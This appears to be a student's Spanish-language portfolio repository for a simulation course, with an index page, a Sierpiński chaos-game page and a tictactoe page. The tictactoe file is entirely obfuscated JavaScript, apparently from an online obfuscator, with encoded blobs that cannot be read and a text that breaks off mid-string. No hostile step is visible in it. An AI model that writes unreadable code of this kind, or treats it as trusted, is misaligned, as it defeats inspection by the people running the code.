
<file: index.html>
<!DOCTYPE html>
<html lang="es">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Portafolio | Mauricio Huerta</title>

  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@300;400;500&family=DM+Serif+Display&display=swap"
    rel="stylesheet">
  <link rel="stylesheet" href="css/styleIndex.css">

</head>

<body>

  <header>
    <h1>Proyectos de Simulación de Sistemas I</h1>
    <p class="subtitle">Mauricio Huerta · Ingeniería en Sistemas de Información</p>
  </header>

  <section class="grid">

    <!-- PROYECTO 1 -->
    <div class="card">
      <span class="tag">Actividad 6</span>
      <div class="card-title">Triángulo de Sierpiński</div>
      <div class="card-desc">
        Simulación interactiva del fractal usando el juego del caos.
        Permite visualizar la generación en tiempo real.
      </div>
      <a href="sierpinski.html" class="btn">Ver proyecto</a>
    </div>

    <div class="card">
      <span class="tag">Actividad 4</span>
      <div class="card-title">TicTacToe</div>
      <div class="card-desc">
        Simulación del juego de TicTacToe con cambios de colores en celdas
      </div>
      <a href="tictactoe.html" class="btn">Ver proyecto</a>
    </div>

    <!-- TEMPLATE PARA FUTUROS -->
    <!--
  <div class="card">
    <span class="tag">Categoría</span>
    <div class="card-title">Nombre del proyecto</div>
    <div class="card-desc">Descripción breve</div>
    <a href="#" class="btn">Ver proyecto</a>
  </div>
  -->

  </section>

  <footer>
    © 2026 · Portafolio personal
  </footer>

</body>

</html>
</file>

<file: sierpinski.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<title>Sierpiński Visual</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@300;400;500&family=DM+Serif+Display&display=swap" rel="stylesheet">
<link rel="stylesheet" href="css/styleSierpinski.css">
</head>

<body>

<div class="layout">

<aside class="sidebar">
  <h1>Triángulo de Sierpiński</h1>
  <p class="subtitle">Simulación de Sistemas 1 <br> Huerta Terán Mauricio Andrés</p>

  <div class="stats">
    <svg id="dice-svg" viewBox="0 0 72 72">
      <rect class="die-face" x="2" y="2" width="68" height="68" rx="12"/>
      <g id="dots"></g>
    </svg>

    <div>
      <div class="subtitle">iteraciones</div>
      <div class="stat-value" id="iter-count">0</div>
    </div>
  </div>

  <div class="controls">
    <button class="btn btn-primary" id="btn-start">Iniciar</button>
    <button class="btn" id="btn-pause" disabled>Pausar</button>
    <button class="btn" id="btn-reset">Reiniciar</button>

    <div class="speed-wrap">
      <label>velocidad</label>
      <input type="range" id="speed" min="1" max="5" value="3">
    </div>
  </div>

</aside>

<main class="main">
  <canvas id="c" width="560" height="500"></canvas>
</main>

</div>

<footer>Triángulo de Sierpiński - Juego del caos</footer>

<script src="js/scriptTriangulo.js"></script>
</body>
</html>
</file>

<file: tictactoe.html>
<!-- Obfuscated at 2026-04-28 17:10:03 on https://www.phpkobo.com/html-obfuscator --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'.z2_a!_cj~1k[gw!pi^}.6zfm,7vur]sem^h!_~462~{@fws[4wo1qgoc*_s_{,}8e1h3~]ie{5}u}~7plk*x7wjtre2[.{-qy92e,eu4*2v!-mqp.w!8k.rnx~noff9gx~5^kv+4%wqg5ij^8xn^%3[{@txs+qvrv6,r@nc[t.]j!qh4&wu9pc+oj^e2#9+tcn+xs~jl#4zyx{hes_]6pa-3y]tpav18m&[hk5hr!sq2grie-tj1w{eq]t,h%~g7_63m5w61%eh{+##%g!j1p#j2u}zfa^3+,o5k*kkei%o-]tl^i-4a.n,@-9jzse8[mmgrlfu428#n9e5!76y@fg-w4i6u#u&3%shfy]-lm@3&te3ly,9i#7~7@*rq,1z3coc&7@i!@9lpc1+oms3zq}**_r8*lm%&^a9[a}ul8o{^z#4c#a&y[7,xax&{+oe8z2c%y5]1he5v}.kp_.6xlefn5}evk%6@ta&n-]i*7yv.9n[p+8y}zgev_&u*f';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"NVT;~@*H({V;|U}=QO].+J;%JNHG!QJ[^RNN;,T,[&@MUHVG^}@P~NM^O{).@;SLM*JS*L,#V^[LUVH|H[H;O]R_#)L!!WIU%))OHG)-@{R(;#@?,[&%|]]%(L:)T]*{(S@PL{}:-J[#]|L:#U{,L})L!QW!+T~;]V{).VR-U,[.JO+S[+)J+&.VM}:PS[-:O].RM]-_?K&}]#{]}}QUTP#^PU@VR})S#H|(+M.(L]-O#;{{^:)+U](VK!TLJS#N}~OT&JV]:}@H)K=(W]W{P-+.],P*#WPQ_(N&SV|H]]OTVJ+|+OQK?^%KP]*+;LH^R%O{IGG#%@VM(!#KM{G%+^WG.TN&V;U)S.R]B49e881FY60ZZXDa6;882X82b7D2DY8Z44D8625BX2891#14881{471fa98fd79D3FFYF2187;573d24X84d676X24195Vd64XD26Y9169F44a61e83X92Fb2349bc566X04F791Ya2P52dac1584fd5d#F71X94XB4fa33b623YZ49B3258FB170D04482d492)072D238B3157Fec6883XXa31a7Ye82Z7X2ca9163Ff05ed03096f274DB39b32280-86Ba143c02D49D2WBaaRaB01a83F33Y7312Y51F81&3356Xdb7Y137de656Z43e77b033Y029c2F872F577DXT8Y92392bc5de54870ef58Z740Y0467Zf62fb21fa84966168cee6DDY11632190XY69cb43Y8*X38c143c637ac1072e1541B78Y0BF70deW6a629a0Re6ce142c1db71D131DF1Y53F252f862cb3BY9235c95.2Y1F36ZD939Z942YX1383ee69d32f9X11F8355d9Z2aa81579DF4b97117XFZ35D478d742Z02295I120d046a82794ZB1dZB44b01585F018a1DY5DZY53X85Yd4XB9b1173f25F96e896[17FDXH992ZB38BB2895L28B2092_c23d349YB2a97ce20DD47BZd45d961986f360ZD3YZ360c230Y01453ZB5c1f6Y9DL87XX25d93f39dFF6Ddd5190Z94cb92693L06Df69aF96dD33eBZd58bf3398b4aYB158YXF4ac93dY3Ue8cY73069ec59c633a0)D7Ye770107Xef51Z4304f126YX258B5fa4cZ726YFZ0e84445+8728ZBBF3485cbc69D748aa1d89Z6ff82ef5cc936a3107dI6a61485X75Yc6X5Y8Q078XX4b90e25Xbc456480DX6Z48)b758fccX846d9ZZ2cd947B81Y8DF9366ff25fZZ39a61380XD761684f557ca36551870e85eBB@052cf2ZB5d4f052d0B87Be5FF3Z58B83Y3Z9c49B7288YFD69Y6df62ZF3Za91683:Z6Z1d7Zf056c13f76YF329fSc79{262+476F0255Xcb4ebb28951eB3259FB666dc3XBD2Y61B370DY4F67F029YZ1986F360ZD56f355Z333Y7e658e75BZ02Y56X44cYZ56B82696,Y4982!572DF4ZB926YF49bb2Y9c:821X254B81a5fB15fd842b2223FYY60Z8Ne60([base64]@F3Z99J4c71F97~d6YYF}16F1f56f930D3Ma69F22Bae1b88F57Xde80f26cY1da47ZY37a4119a2Fa11B32e258ba39a6DD2fXZ56ZBX36ca52895J26FDZ49D26fd13fYF2362ddc11846aa133ff35Yd434Y41c8Ze830903Y9cRY7aee2d66e956c3309dHY932d9f#X80XZ.5c6389cfe439543BZ2696L6238e44acf244O665D719b21c8cFZ1984479F178dea2f81ef9F}Z43b01d8Ye972YB2e9B,875fe5X?072ec215ac74aB724911YYD2D99S66edaf9Y91F81|06Da4F6a32289YY15D13D9F157FX65b9aecYY1872F05F9f269f&434a2&891P99b)36aDD42c0db72(a67d64b85e585@571de46b2ef28951885_e6e1082fc316aQ9691Y79e462Z437a3e019862577f05DBD5eB8269D*37DX725B3218DT375B32D9Y1851F094f35edc3XB11d3ZXZ62Z443b0X739eb52cb305YX31Z9f%Z952a9c162de34b91X3Y2W475da5471fa59c93Da0Md86X688FY74a9X265D25BF062DZf3Y91157a956d02fadHc37a252c82Ya9164D9f4cZ625a3(22DB621812395NF447d1Z7c2d8cf775D74aB6f32c9938cf45B22482fc356Xf15eFF81X812b32d9cc667ef527af954ZX2ec35dba34a3FD29ca48Z280cb@524be3FZ02Y8XF568DBF9872184FFbd10474bXY4aee64d143a11b548dFY993d9Y167aee5F7838a4V2499b50c6efa0FD79DD51c2SF91f856d03F9d2588be67DDf982XD4Dfe5bd73Baf2057902f8f2Fa9HB8DbfF897f79d167cX8277C966525\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 